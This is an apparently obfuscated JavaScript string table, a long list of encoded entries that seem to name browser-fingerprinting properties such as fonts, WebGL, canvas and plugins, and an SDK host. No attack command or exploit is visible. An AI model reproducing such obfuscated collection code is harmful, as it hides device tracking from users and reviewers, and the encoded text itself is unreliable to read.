'qeb0B1bYAw1PDgL2zsbTDxn0ihjLDhvYBIbHihbYAw1PDgL2zsb2ywX1zs4', 'vgvTChvZifnHBNmGsvrd', 'BxvSDgLWBhK', 'y3jLyxrLt2zMzxi', 'tuiUq2zivxPfzuPWC3vhA2DoD2HXAvnHstrgzdLmnMPzs1PbEg4Xl1zTBdbJnxjIwfjqkZH0rdnrve8YDLD5BW', 'BwfJ', 'AgfZ', 's2f1zM1HBM4GqLq', 'C2fUCY1ZzxjPzG', 'CMvJmJaYma', 'C3b3yw4', 'D2LUzg93CYbWAg9Uzq', 'yxjJAgL0zwn0DxjL', 'qM9KB25PidCYifnTywXSy2fWCW', 'twLJCM9ZB2z0iePOzw5NsgvP', '5PAW57Ug5PIo5l2t', 'q2HHCNrLCIbcva', 'y3jLyxrL', 'v2LUzg93', 'vKnVBNnVBgu', 's29RAwXH', 'y29SBgvJDfrPBwu', 'ywn0AxzL', 'y2fYyM9UywrZ', 'CMvXDwvZDe1LzgLHs2v5u3LZDgvTqwnJzxnZ', 'l3y0l2OVyW', 'Bwf0y2HnzwrPyq', 'Ag9ZDa', 'x19XyKzVCM1eyxrHrML4sxnfEgLZDa', 'tgL0Ag9NCMfWAa', 'q2vUDgf1CG', 'uMvNrxHW', 'C2nYB2XSq291BNq', 'tKvhDwfYzgLHBL8XlJaUmq', 'rMLYzwj1zW', 'tvyGqM9SAq', 'ANnizwfWu2L6zuXPBwL0', 'CMfJzq', 'BM9Uzq', 'q29SB25Uysbnva', 'Aw52zxj0zwq', 'qxvKAw9dB250zxH0', 's2f1zM1HBM4GqMqGqLq', 'CMvZDwX0', 'zM9JDxndB3vUDa', 'CMfUzg9T', 'twfW', 'qNjHzgXLEsbiyw5KieLuqW', 'rg90Dw1dAgu', 'AgfZt3DUuhjVCgvYDhK', 'q2fUj3qGy29UDMvYDcbVyMPLy3qGDg8GChjPBwL0AxzLihzHBhvL', 'q2HLBhrOBuLuqYbcAYbcva', 'Dhj5rw50CMLLCW', 'qwXIzxj0DxmGtwvKAxvT', 'CgfYC2u', 'zgvSzxrLrgf0ywjHC2u', 'ywXWAgfIzxrPyW', 'q2HHBgTIB2fYza', 'C2LUAa', 'ugvYCgv0DweGvgL0BgLUzYbnva', 'rg90Dw0', 'qw1LCMLJyw4GvhLWzxDYAxrLCG', 'rvjst1i', 'kgzVCMnLzc1JB2XVCNm6ia', 'z2vUzxjHDgvszxf1zxn0', 'rNvUy3rPB24', 'qwDLBMn5iezc', 'zg9Uzq', 'ugvIyMXL', 'zNvSzMLSBgvK', 'C3rHCNrszw5KzxjPBMC', 'wLDbzg9Izuy', 'vhLWB1vWCMLNAhqGqLq', 'Bwv0ywrHDgflzxK', 'D2vIz2WGBwf4ihrLEhr1CMuGC2L6ztO', 'twfYA2v0', 'CgfYzw50v2LUzg93', 'y2HYB21L', 'tvmGvuKGr290AgLJ', 'ugvYCgv0Dwe', 'u1vcq0Xbu1njtKC', 'su5urvjtvefurq', 'mdaWmdaWmda', 'uM9K', 'y29UDgLUDwu', 'tufyx1jftKrfuKjvrKzfuL9tsvPf', 'y3jLyxrLrhLUyw1Py3ndB21WCMvZC29Y', 'r0vu', 'r2vUzxjHDg9YrNvUy3rPB24', 'qvnFru5uuKLfuW', 'CwjIB29RC2HLBgy', 'DgfUAfbM', 'vhjHzgL0Aw9UywWGqxjHyMLJ', 'z2v0q2HHBM5LBerHDge', 'sw5JB21WyxrPyMXLihjLy2vPDMvYlca', 'AwzYyw1L', 'ue9tva', 'DgHHDa', 'tufyx1zfuLrfwf9vtKLgt1jnx1zfq1rpuLm', 'qwXNzxjPyw4', 'u3rLyw1LCG', 'q0CGvgLTzxm', 'C3rYAw5N', 'zM9UDa', 'zwXLy3rYB24', 'qNjVywr3yxK', 's2fIzwWGqMSGqLq', 'EM9VBq', 'q1nt', 'ihjLCxvPCMvK', 'Bw92zunVDw50', 'zg9TywLU', 'qw1LCLr5CguGtwqGqLq', 'yxnPBG', 'u3DPC3m5mteGwenTieju', 'mc4WlJaUma', 'yNjLywS', 'zg9oB3ruCMfJAW', 'C2vUza', 'u3rLBMnPBa', 'DgvZDa', 'mdm3nJa2zgeWmJK2mdu1yW', 'Cg9W', 'D2vIA2L0u3bLzwnOr3jHBw1HCG', 'CMf0Aw8', 'C2vZC2LVBKLK', 'CgvYzM9YBwfUy2u', 'qMXVyLvsthmGyxjLig5VDcb5zxqGC3vWCg9YDgvK', 'sw52ywXPzcbHDhrLBxb0ihrVihnWCMvHzcbUB24TAxrLCMfIBguGAw5ZDgfUy2uUcKLUig9YzgvYihrVigjLigL0zxjHyMXLlcbUB24TyxjYyxKGB2jQzwn0CYbTDxn0igHHDMuGysbBu3LTyM9SlML0zxjHDg9YxsGPig1LDgHVzc4', 'ywnVC2HqzG', 'qKXjtKS', 'r2LZAge', 'y2XLyxi', 'twvZC2fNzunOyw5UzwW', 'D2vIz2WGyw50AwfSAwfZAw5NoG', 'Aw5UzxjxAwr0Aa', 'B3b1CW', 't2XKienLBNr1CNK', 'rgvUBW', 'Aw5Uzxjive1m', 'DgLTzw91Da', 'q09ou1rsvunut1i', 'q29VCgvYiejSywnR', 'AxrLCMf0B3i', 'z2nYD2vI', 'CMvWBgfJzq', 'D2vIz2WGBwf4ihzLCNrLEcb0zxH0DxjLigLTywDLihvUAxrZoG', 'u09vr09v', 'ywjZ', 'CNzHBa', 'qeb0B1n0CMLUz1rHzW', 'qLvhr1LFu0fgqvjjx0Lurvjbve9suW', 'sNvPy2uGsvrd', 'DgHYzxnOB2XK', 'vMfUAq', 'D2LUzg93x18Kx3fPAg9VmZyWxYrFx3f1yxjRrM9UDfnPEMu', 'z2v0uhjVDg90ExbLt2y', 'yxr0ywnR', 'tufyx1rfwfrvuKvFsu1br0vFvu5jvfm', 'y29TCgXLDgLVBG', 'y3jLyxrLt2jQzwn0u3rVCMu', 'C3bSAwnL', 'tvvtru8', 'C3fYDa', 'vMfNywjVBMq', 'rNjHBMTsDwvOBa', 'twfYBgv0Da', 'C29TzsbLCNjVCG', 'wdvcywrkC1jLCg9YDgvY', 'ywrKrxzLBNrmAxn0zw5LCG', 'rKLsruzpwa', 'z2v0DgvYrM9Y', 'y2XPy2TdB3vUDa', 'Cg9YDdi', 'yw5KCM9Pza', 'Bwf0y2G', 'uMLIyM9UmtmXiejKieju', 'q2fSAxn0BYbnva', 'ufjpuevs', 'tufyx1rfwfrvuKvFtufyx0fosvnpvfjpufLFrvHu', '5lI96BUrifbYBW', 'rxjHCYbcB2XKieLuqW', 'tufyx1zfuLrfwf9bvfrssujt', 'A2LUza', '5y2o5PAh5B2P5lQr', 'v0vcs0Lux0vyvf90zxH0DxjLx2zPBhrLCL9HBMLZB3rYB3bPyW', 'CM9VDa', 'r3vYBxvRAgKGtu4', 'y2fJAgvlzxK', 'y2fUtwfRzvbHEw1LBNrZv2L0AefJDgL2zunHCMq', 'C3rHDhvZq29Kzq', 'D2vIA2L0t2zMBgLUzuf1zgLVq29UDgv4Da', 'CMvHzhLtDgf0zq', 'sgvPDgKGu0m', 'DgfN', 'C3rVChbLza', 'CMvKDwnL', 'u25LBgWGuM91BMrOyw5K', 'u2LTu3vUluv4Dei', 'jYbTzxrOB2q', 'twfSz3vUieDVDgHPyW', 'C29YDa', 'CMvQzwn0Aw9UAgfUzgXLza', 'Bwf4q2HHBM5LBenVDw50', 'tvmGue1PBMnOBW', 'z2v0u3rVCMfNzvvWzgf0zxm', 'zgvMyxvSDa', 'C3jNyG', 'yxnPBMG', 'zgv2AwnLBw90Aw9U', 'sgLYywDPBM8Gs2fRDsbhB3rOAwmGuhjVtG', 'y29TCgLSzvnOywrLCG', 'sMfZBwLUzvvqqW', 'CMvHy3rPB25Z', 'zgvMAw5LuhjVCgvYDhK', 'kgr5BMfTAwmTCMfUz2u6ia', 'D2LUzhzHBMu', 'uLrdugvLCKnVBM5Ly3rPB24', 'yw50AwfSAwfZ', 'C2fTCgXLuMf0zq', '5y2o5PAh5lIT5A6l', 'ig9Mia', 'r0vds08', 'Dg9mB2nHBgvmB3DLCKnHC2u', 's2HTzxiGvuK', 'D2DZy3jPChrHBgXVDW', 'kg1PBI1TB25Vy2HYB21LoIaWkq', 'CwjFzxH0zxjUywW', 'y29TCgXLDgu', 'zxn0Aw1HDgu', 'zgLZy2HHCMDPBMDuAw1L', 'qNjHDMu', 'zM9JDxm', 'y29UDgv4Da', 'r2XVDwnLC3rLCIbnvcbfEhrYysbdB25Kzw5Zzwq', 'u3vID2f5', 'q0CGt21Lz2e', 'tgv2zw5PBsbnva', 'sxnRB29SysbqB3rH', 'Dhj5ihn0yxrLBwvUDcb3AxrOB3v0ignHDgnOig9YigzPBMfSBhK', 'rxvWAgvTAweGvunbuW', 'B3nJChu', 'twfPyw5KCMeGr0q', 'DgHLBG', 'D2LU', 'revqveHFqKLuuW', 'Bw9IAwXL', 'Bgv2zwW', 'DNa5', 'A2v5', 'BxnqB2LUDgvYrw5HyMXLza', 'vKvore9s', 'yNvMzMvYrgf0yq', 'x3nLBgvUAxvT', 'BxnnyxHuB3vJAfbVAw50CW', 'wNvYAwnOiejSA0v4ieju', 'q3vYBhOGtvq', 'z2XVyMfSq29TCg9ZAxrLt3bLCMf0Aw9U', '[base64]/[base64]', 'y2XPzw50sgvPz2H0', 'u3LTyM9SlG', 'u3rVCNLIB29R', 'C29TzxrOAw5N', 'CgXHDgzVCM0', 'qM9KB25PidCY', 'u3LTyM9Ska', 'x193EfDLyKvUDG', 'rvrjtuvet1vu', 'mY4YnI4X', 'C291CMnLv2LUzg93', 'q2fSAwzVCM5Pyw4GrKi', 'r2vVBwv0CJiZmsbmDcbcva', 'qxbWBguGq2HHBMnLCNK', '5y2o5PAh6kgm5Qw3', 'B25YzwfKExn0yxrLy2HHBMDL', 'ChjLDG', 'twvPCNLVifvj', 'BxnWB2LUDgvYBw92zq', 'CMvZDwX0tMfTzq', 'D2vIz2WGC2HHzgLUzYbSyw5NDwfNzsb2zxjZAw9UoG', 'u2fMyxjP', 'iLX1zgvHzci', 'C3rHCNrdB2XSzwn0', 'v2vPEgLUsLncCMLKz2u', 'qxbHCMfQAxrH', 'A2v5CW', 'uKvorevsrvi', 'qxjYyxK', 'rw5NBgLZAcaXmteGvML2ywnLieju', 'qw1LCMLJyw4GvhLWzxDYAxrLCIbdB25Kzw5Zzwq', 'Dg9mB3DLCKnHC2u', 'CwjFyNjPzgDL', 'u2LNBMjVyxjK', 'vgfTAwWGu2fUz2fTie1o', 'q2HHBgTIB2fYzcbtrq', 'ChjLCgfYzvn0ywnRvhjHy2u', 'Dg9tDhjPBMDuywC', 'Bg9NmxbqzG', 'D2vIA2L0uLrdugvLCKnVBM5Ly3rPB24', 'zNvSBfzLCNnPB25mAxn0', 'uu9IAMvJDa', 'B25LCNjVCG', 'ihjLDhjPzxmGzMfPBgvK', 'vw5Oyw5KBgvKihbYB21PC2uGCMvQzwn0Aw9U', 'DMLZAxruAw1L', 'zxHLyW', '5Qch5Qw35l2t', 's3vUC3rSzxiGu2nYAxb0', 'qurpqKuGr0fsqu1ptKqGufjp', 'D2vIz2WGywXPyxnLzcbWB2LUDcbZAxPLihjHBMDLoG', 'CxvVDge', '5lU/5A6lx0DcmJmXmG', 'zMXVB3i', 'zMLSBfrLEhq', 'tu9Ax0vyvf90zxH0DxjLx2zPBhrLCL9HBMLZB3rYB3bPyW', 'z2v0t3DUuhjVCgvYDhLoyw1LCW', 'BwvTB3j5', 'zg9JDw1LBNrnB2rL', 'y3jLyxrLrgf0yunOyw5UzwW', 'Bwv0ywrHDge', 'vgHLigL0zxjHDg9YigrVzxmGBM90ihbYB3zPzguGysaN', 'ugv0AxrHqM9Sza', 'igLZig5VDcbPDgvYywjSzq', 's2fIzwWGvwX0ieju', 'C3vZCgvUzgvKwwLLBgq', 'y2XVC2vqyxrO', 'tvmGuMvMzxjLBMnLifnWzwnPywX0Eq', 'x2LUDM9Rzq', 'qM9KB25PidCYie9Szhn0EwXL', 'zgLZCg9Zzq', 'qMLUBMvYra', 'zxHPDa', 'zgvZDgLUyxrPB24', 'tKvwsvm', 'qwjHzgKGtvqGq29UzgvUC2vKieXPz2H0', 'rwr3yxjKAwfUifnJCMLWDcbjvem', 'zxH0zw5ZAw9UCZO', 'CxvLCNLvC2fNzufUzff1B3rH', 'vg91y2HfDMvUDa', '5B6U6l2V5Q2J6BUr5l2t', 'qwrVyMuGr2fYyw1VBMq', 'svnFsvrfuKfut1i', 'odLLn2m0odK', 'qMvYBgLUifnHBNmGrKi', 'wMfWzKH1Bw5ZDcbcva', 'B2jZzxj2zq', 'rNjLzxnPyvvqqW', 'qM9VA3nOzwXMifn5BwjVBca3', 'C2LTCgXL', 'sgfLDhrLBNnJAhDLAwXLCG', 'y2f1C2u', 'u3LZDgvT', 'CwjFD29YA2vYx2HVB2TLCL9LBMfIBgu', 'CMDIkdi1mcWGmJu1lcaXodKP', 'BNvTyMvY', 'y29UC3rYDwn0', 'qMXHAxjnzeLuqYbuva', 'yxzHAwXxAwr0Aa', 'zw5JB2rLvvjjq29TCg9Uzw50', 'q2fUBM90ignVBNzLCNqGysbtEw1IB2WGDMfSDwuGDg8GysbZDhjPBMC', 'twLJCM9ZB2z0ifvPz2H1CG', 'yxjYyxK', '5y2o5PAh5Qw35l2t', 'vw5Py29YBG', 'q2fZDgvSBgfY', 'qhnJCMLWDa', 't255Ea', 'D2vIz2WGz3jLzw4GyML0CZO', 'zMLSBfn0EwXL', 'B3bLBG', 'D2vIz2WGDMvUzg9YoG', 'u3rHy2nHDg8YmJiGqLq', 't2jQzwn0igfSCMvHzhKGAw5PDgLHBgL6zwq', 'u2fUDgeGrMuGtevu', 'twfYA2vYiezLBhq', 'B25JB21WBgv0zq', 'BgfUzW', 'qxjYDxmGqLq', 'Ahr0Chm6lY9PCI1ZzgSUzhvUlJe2mY5JB20', 'u2v0', 'u3rYAw5N', 'y3jLyxrLuhjVz3jHBq', 'q1ntuhjPBwL0AxzLvMfSDwu', 'DMLZAxreDxjHDgLVBG', 'tw9Uz29SAwfUiejHAxrP', 'q29YyMvS', 'qMvSBcbnva', '5y2o5PAh5A6l5l2t', 'z2v0q29TChv0zwrtDhLSzq', 'vw5PDMvYCW', 'wMfWzKvSBgLWDcbcva', 'yNjHBMrZ', 'D2vIz2WGBwf4igfUAxnVDhjVChK6', 'q2HPBgXLCG', 'rurhrq', 'r2vVBwv0CJiZmsbcva', 'uhL0AgfNB3jHCW', 'z2v0', 'D2vIz2WGBwf4ihzLCNrLEcb1BMLMB3jTihzLy3rVCNm6', 'ywrK', 'u2HLCNDVB2q', 'AxbHza', 'qMvYBMHHCMrnB2qGqLq', 'rxvJCM9ZAwfvuem', 'x19JB3jLlwPZx3nOyxjLzf9F', 'zg9JDw1LBNqUrJ1pyMPLy3q', 'Axnoyu4', 'A2v5ChjLC3m', 'u2HVD2nHCMqGr290AgLJ', 'rNjHBNnPC2nHBG', 'sgLNAcbuB3DLCIbuzxH0', 'ywXS', 'q2HHCMXLC3DVCNrO', 'Dgv4Dc1Yzw5KzxjPBMC', 'zMjZy3jPChrHBgXVDW', 'tMLHz2fYysbfBMDYyxzLza', 'q2v6yw5Uzq', 'r2LSBcbtyw5ZifvSDhjHiejVBgqGq29UzgvUC2vK', 'ufrcyxjUDw0GqLq', 'twfYAw9U', 's2fSAw5Nyq', 'y2HHCMDPBMC', 'z2v0q2fJAgvlzxK', 'tw9VBejVCMfU', 'tw9KzxjU', 'y3jLyxrLqNvMzMvY', 'zw51BwvYywjSzq', '5PAW5A6l5l2t', 'v2LKzsbmyxrPBG', 'ChjLDKvUz2LUzxndywnOzq', 'ywz0zxjmB2m', 'z2v0t3DUuhjVCgvYDhLtEw1IB2XZ', 'yxbWzw5Kq2HPBgq', 'Aw5PDev2zw50', 'WQKGmJaXnc0YmdiYierLBMLZifb1C2HRyxjLDIaOEMXVAxjVy2SUCNuP', 'qw50Axf1zsbpBgL2zq', 'y29UDgvUDc10ExbL', 'DgfPBa', 'r2f1DgfTAq', 'revqveHFvevtva', 'igLZig5VDcbHihn5BwjVBa', 'Dg91y2HLBMq', 'u2nLChrYzq', 'CM91BMq', 'rvHux3rLEhr1CMvFzMLSDgvYx2fUAxnVDhjVCgLJ', 'Cg93', 'y2XPzw50v2LKDgG', 'yNjHDMu', 'x19XyKDLDejHC2vvuKW', 'u2LTCgXPzMLLzcbbCMfIAwm', 'rgLSBgvUAwfvuem', 'zMfJywrL', 'nwjMmtyYnMi', 'BgfUz3vHz2vJyxrJAfj1BIG', 'DMvUzg9Y', 'y2HHCNnLDa', 'D3jPDgfIBgu', 'zg93BKnVDw50', 'uMfHDMK', 'w29IAMvJDcbcCMf2zv0', 'BxntyxzLqMXVyG', 'tgf0Age', 'C2vHCMnO', 'rg9Rq2HHBxbH', 'BNvTyMvYt2zpDxrWDxrZ', 'zMfPBa', 's2fUBMfKysbtyw5Nyw0Gtu4', 'Dgv4Da', 'Bg9JywXtzxj2AwnL', 'q2fUj3qGC2v0ia', 'B25TzxnZywDL', '[base64]', 'u0HbreLor19mqu5hvufhrv9wrvjtsu9o', 'B25dAgfUz2u', 'nZjWEa', 'Aw5KzxG', 'tMv3CYbhB3rOAwm', 'DM9Py2vvuKK', 't255Ecbcva', 'zxHWB3j0CW', 'qMf6B29Ryq', 'Dg9eyxrHvvjm', 'B2jZzxj2ywjSzq', 'qwXSia', 'z2v0q29UDgv4Da', 'rNv0DxjH', 'BgfUz3vHz2vZ', 'x19XyKzLDgnOrML4sxnfEgLZDa', 'CMvTB3zLq2HPBgq', 'Bwf4vg91y2HqB2LUDhm', 'D2LKDgG', 'rxzLBNq', 'zMv0y2HLCG', 'u3LTyM9S', 'vhjHAMfU', 'u2LTsgvP', 'tw96qxbWzwfYyw5Jzq', 'qwnJzxnZB3jZig5VDcbZDxbWB3j0zwq', 'D2vIzhjPDMvY', 'q29WCgvYCgXHDguGr290AgLJieXPz2H0', 'ugfYy2HTzw50', 'zM9UDfnPEMu', 'CMvQzwn0Aw9U', 'CMvNzw5LCMf0B3jsDw50Aw1Lid0GCG', 'ChjVCgvYDhLjC0vUDw1LCMfIBgu', 'sw5MB3jTywWGuM9Tyw4', 'D2LUzg93x18Kx3fPAg9VmZyWxYrFx25Pz2H0tw9Kzq', 'y29ZAa', 'Dgv4DejHC2vSAw5L', 'BxnN', 'rgf2Awq', 'x193EgPZx3vZzxDLyMnVBxb0', 'zxHWBtfqzG', 'w29IAMvJDcbhzw5LCMf0B3jD', 'r2fSBgLHCMqGqLq', '6iU55P6C5lI957Ug5A6l', 'rM9VDgXPz2H0ie1uieXPz2H0', 'BwfW', 'zgf0yq', 'ptSGzxHWAxjLCZ1uAhuSidaXiePHBIaXotCWidaWoJaWoJaWieDnvdSGCgf0Ad0V', 'zM9Y', 'z2v0q29UzMLN', 'AgLKzgvU', 'D2vIA2L0ugvYC2LZDgvUDfn0B3jHz2u', 'sw5MB3jTywWWmteGqLq', 'C3bLzwnOu3LUDgHLC2LZ', 'r2LSBcbtyw5Zie1uiev4DcbdB25Kzw5ZzwqGqM9Sza', 'ugXHEwjPBgW', 'yMrFC2vHCMnOyM94x2LUDgvYzMfJzq', 'qxbWBguGu0qGr290AgLJie5LBW', 'Cg9PBNrLCM1VDMu', 'r2vVu2XHyIa3mdmGwejKieju', 't2zMBgLUzuf1zgLVq29UDgv4Da', 'rNv0DxjHieX0ieju', 's2fPvgK', 'q2vMu2HHCNa', 'q0Hst01f', 'rNjLzwzYBtCYmsbcBgSGqLq', 'tgLSEvvqqW', 'r2LSBcbtyw5ZifvSDhjHiejVBgq', 'B25ZDwnJzxnZ', 'vgHVBMj1CMK', 'C2v0tg9JywXezxnJCMLWDgLVBG', 'D2vIz2WGzgvWDgGGyML0CZO', 'sxrLCMf0B3jqCM90B3r5Cgu', 'rM9YDgu', 'tu9otW', 'v0vcs0Lu', 'q2fUBM90ihnLDcbYzwfKig9UBhKGlMXLBMD0Aa', 'CgL4zwXezxb0Aa', 'qMf0yw5N', 'sgvYywXK', 'yxzHAwXmzwz0', 'DMvYDgv4qxr0CMLIug9PBNrLCG', 'DwnFB3jNvvjm', 'yxrHBMG', 'z2v0sw1Hz2veyxrH', 'khbYzwzLCNmTy29SB3iTC2nOzw1LoIa', 't2XKievUz2XPC2GGvgv4Dcbnva', 'ue1PBMDmAvuTrxH0qG', 'i2y2ma', 'sxjPC1vqqW', 'u2fRA2fSie1HAMfSBge', 'DMvYC2LVBKTLEq', 'x1nLBgvUAxvTx0Lerv9szwnVCMrLCG', 'w251BgXD', 'C3vIC3rYAw5N', 'shvTyw5ZDca1mJeGq24GqLq', 'tvqGrxH0CMe', 'sgvHDgHLCG', 'CMvZCg9UC2vytuW', 'Aw5KzxHpzG', 'tufyx1zjrvDqt1jux0rjtvm', 'y2HHCMfJDgvYu2v0', 'tufyx0nvqKvFtufqx1rfwfrvuKvFu0LArq', 'Aw5ZCgvJDfnVDxjJzq', 'vw5KzwzPBMvK', 'zMq2ytqZywuYnwy3ndm5ogi2mwmWm2m4m2jLmZC0ndK', 'q2fUDMfZq2fWDhvYzu1LzgLHu3rYzwfT', 'Bw91C2v1Ca', 'rxvWAgvTAwe', 'C2rRvhLWzq', 'D2TZ', 'u3rYAw5NieL0zxjHDg9Y', 'r29Vz2XL', 'vgvSzxr5Cgu', 't0nsieeGrxH0zw5Kzwq', 'C3rHDa', 'B25HDwrPB2rHDgfHDMfPBgfIBgvMB3jtu1i', 'x19LC01VzhvSzq', 'D2vIz2WGyMX1zsbIAxrZoG', 'Bw9UB3nWywnL', 'u2TPyq', 'q29WCgvYCgXHDgu', 'CMv0DxjU', 'rNv0DxjHqMXHy2SGqLq', 'DgLK', 'qxbWBgvqyxLtzxnZAw9U', 'twLJCM9ZB2z0ifLPiejHAxrP', 'qxbWBgvqyxLfCNjVCG', 'C3r5Bgu', 'BxneB05VDfrYywnR', 'zMLUywXSEuXVyW', 'C3rYAw5NlxrVlxn5BwjVBc1YzwDPC3rYEq', 'mtHWDcbbCMLHBa', 'z2v0sxrLBq', 'B3bY', 'A2v5ChjLC3ndB3vUDa', 'C3bSyxnO', 'qxn5BMnjDgvYyxrVCG', 'zNjVBq', 'iLX1zgyWnLX1zdGZnci', 'q29YBMvYC3rVBMu', 'twvPCNLV', 'CMvQzwn0zwq', 'DxnHz2u', 'qM9KB25Pie1uienVBMrLBNnLza', 'q09mt1jFqLvgrKvsx0jjva', 'yw1K', 'x19XyLniq2vLA2LLsxnfEgLZDa', 'C2vYAwy', 'EdvTDhq', 'zgLZCgf0y2HfEgnLChrPB24', 'q2HHDwnLCG', 'qMvUz3vPyxqGqMSGqLq', 'r2fICMLVBge', '5y2o5PAh55cL54+a', 'ue9mwuzjteW', 'rxjHCYbmAwDODcbjvem', 'zgfYAW', 'khbYzwzLCNmTy29UDhjHC3q6ia', 'yxbWvMvYC2LVBG', 'CMvZCg9UC2vuExbL', 'rvvst1nusuXf', 'zg9UDenHBgXhzxrtzxq', 'rNv0DxjHifPcBgSGqLq', 'wMfWzMLUBW', 'B25Py2vJyw5KAwrHDgu', 'u2vYAwzHieju', 'CMv0DxjUihrOAxm', 'sw50zxjUywWGwe1mshr0CfjLCxvLC3qGrxjYB3i', 'zhjHD0fYCMf5CW', 'zw5Kq29SBgvJDa', 'CMvQzwn0Aw9UsgfUzgXLza', 'qMfKifbYB21PC2uGy29UC3rYDwn0B3i', 'qxbWBguGq29SB3iGrw1VAMK', 'Dg91y2HTB3zL', 'DMfSDwu', 'qMfZA2vYDMLSBguGt2XKiezHy2u', 'q29JAgLU', 'zw1PDa', 'ywjYDxb0', 'qwnHzgvTEsbfBMDYyxzLzcbmrvq', 'r2LSBcbtyw5Zie1u', 'vgvSDwD1ifnHBMDHBsbntG', 'qxzHBNrhyxjKzsbcAYbcva', 'qw5KywX1CW', 'D2vIA2L0twvKAwftDhjLyw0', 'Dgv4Dc9QyxzHC2nYAxb0', 'r2vUzxjHDg9Y', 'qMfUz2XHifnHBMDHBsbntG', 'r2LSBcbtyw5Z', 'y3jLyxrLqw5HBhLZzxi', 'tg9UzYbjC2XHBMq', 'tMv3CYbhB3rOAwnnva', 'ztvJzdrKzty', 'yML0BMvZCW', 'y2fUDMfZ', 'rw5NCMf2zxjZr290AgLJieju', 'Bg93', 'qwDNCMvNyxrLrxjYB3i', 'ChvYzq', 'twLYAwfT', 'DM9YyMLZ', 'ytrJnJiYzte', 'zM9YrwfJAa', 'x1DysLm', 'uMvMBgvJDa', 'u2f2B3LLieXfva', 'BgLNAhq', 'BNrLC2zWpxH5EJSGu2fTzvnPDgu9u3rYAwn0oW', 'ieL0zxjHDg9Y', 'yMX1CG', 'Dhj1BMm', 'r2vVBwv0CJiZmsbiDIbcva', 'zxj1zge', 'zgLZCgXHEq', 'r2LNAq', 'DwnFB3jNqMXVyG', 'C2LUAfbM', 'y29UzMLN', 'ChjVDg8', 'vfjbsKfoifbstW', 'Cg9PBNrLCNvW', 'C2nYzwvU', 'Bw9KzwW', 'zNjVBunOyxjdB2rL', 'zxzHBa', 'y29Uy2f0', 'rxjHCYbnzwrPDw0Gsvrd', 'z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9Y', 'qMvYBgLUifnHBNmGrKiGrgvTAq', 'C2v0sxrLBq', 'DwnHCa', 'vMLQyxLH', 'y29UC3rYDwn0B3i', 'BM90AwzPzwq', 'ChjVy2vZCW', 'C3LTyM9SCW', 'sM9RzxjTyw4', 'D2LUzg93x18Kx3fPAg9VmZyWxYrFx2rHEu1Vzgu', 'igfZigeGChjVDg90ExbL', 'AxnqB2LUDeLUugf0Aa', 'v0vcr0XFzgvIDwDFCMvUzgvYzxjFAw5MBW', 'BM9YBwfSAxPL', 'tufyx1zfuLrfwf9urvHuvvjfx0LnquDfx1vosvrt', 'sgLYywDPBM8GtwLUy2HVifbYB04', 'yxbPu2vYDMvY', 'twLUz0XPvv9is1nduW', 'B3v0zxjizwLNAhq', 'r2LSBcbtyw5Zie1uienVBMrLBNnLza', 'Dw5ZDxbWB3j0zwq', 'q2fZBg9Ut3bUzMfJzsbcva', 'tMfKzwvT', 'Cg9WC3rHDgu', 'C3rHy2S', 'yxrHBMHqzG', 'BwLU', 't25SAw5L', 'BgfUz3vHz2u', 'tMfYA2LZAw0', 'zxHW', 'C2v0uMvXDwvZDeHLywrLCG', 'vhvUz2e', 'uvfFtu9csuXf', 'twLJCM9ZB2z0ifrHAsbmzq', 'CMDIkdaSmJu1ldi1nsK', 'vfjjrevova', 'y29SBgvJDer1CMf0Aw9U', 'q2XHCMvUzg9UienVBMrLBNnLza', 'zMLSztO', 'vunFtu9csuXf', 'yxzHAwXizwLNAhq', 'q29YzgLHvvbd', 'D2vIz2WGBwf4ignVBwjPBMvKihrLEhr1CMuGAw1Hz2uGDw5PDhm6', 'z2v0rxH0zw5ZAw9U', 'qw5NC2fUyvvqqW', 'Bg9JywXtDg9YywDL', 'C3vZCgvUzgvKu3rHCNq', 'quXjqvnfrf9msu5fx1Djrfrix1jbtKDf', 'qMfUzhK', 'lL8U', 'ywrKqMvOyxzPB3i', 'BNrLCW', 'D2vIz2WGBwf4ihrLEhr1CMuGAw1Hz2uGDw5PDhm6', 'zMLSDgvY', 'y29UDgvUDfDPBMrVDW', 'reDcruziqunjsKS', 'y3jLyxrLu2vZC2LVBG', 'BgvMDa', 'AhrTBgzPBgu', 'BMv4DeXVyW', 'CwjFD2vIx3bSyxrMB3jT', 'uMfNzsbjDgfSAwm', 'uhjVBwLZzs1JAgfPBIbJEwnSzq', 'zM9V', 'z2v0vgLTzxPVBMvpzMzZzxq', 'z2v0vhjHy2Tjza', 'AxrLBq', 'C3rHDhvZ', 'B25TB3PMDwXSC2nYzwvUy2HHBMDL', 'CMvZB2X2zq', 'yxbWBgLJyxrPB24VEc13D3CTzM9YBs11CMXLBMnVzgvK', 'tM8GB25LihbYB21PC2uGCMvZB2X2zwq', 'Dw5RBM93BG', 'l3y0l2OVDxa', 'BNrLC191DgLK', 'rwjYAw1H', 'tMLHz2fYysbtB2XPza', 'wNvYAwnOiev4ieju', 'BxnWB2LUDgvYDxa', 'Cg9YDde', 'zgv2AwnLB3jPzw50yxrPB24', 's2fYDgLRyq', 'y3jLyxrLt3nJAwXSyxrVCG', 'y29Kzq', 'u2HVBMfYiejHBMDSyq', 'vw5RBM93BIbytuXiDhrWuMvXDwvZDcbfCNjVCG', 'AxndB25JyxrtChjLywrHyMXL', 'C3rVCMfNzq', 'DxnLuhjVz3jHBq', 'r291zhLiyw5KDg9VBgvKieju', 'kcL7w25HDgL2zwnVzgvDFq', 'yMjHyMvLx3b1C2HFC3rHDgvFB3jPz2LU', '5B6U6l2V6zUf6BUr', 'qNjLBwvUiejKieju', 'y2fSBa', 'jM5IC3a7', 'q2HHCNrLCIbczcbcva', 'CxvLCNLtzwXLy3rVCG', 'qMfZA2vYDMLSBgu', 'CMvQzwn0', 'u3r5BgXV', 'rNjUA0DVDgHjvemGqMSGqLq', 'uM9JA3DLBgWGrxH0CMeGqM9Sza', 'BgfIzwW', 'D2vIBq', 'twf0DxjHie1uifnJCMLWDcbdyxbPDgfSCW', 'C2HHzgvYu291CMnL', 'Bg9JyxrPB24', 'qwXIzxj0DxmGrxH0CMeGqM9Sza', 'CMvNzw5LCMf0B3jsDw50Aw1L', 'yxbWswq', 'ywjVCNq', 'v2vHA01HCa', '5PA55Q2J5AEA5l2t', 'twLJCM9ZB2z0ie5LDYbuywKGthvL', 'DM9Py2vZy2HHBMDLza', 'C2rRvMvYC2LVBG', 'D2vIA2L0vgvTCg9Yyxj5u3rVCMfNzq', 'twfNBMv0BW', 'Aw5PDdOXlwD0CZOX', 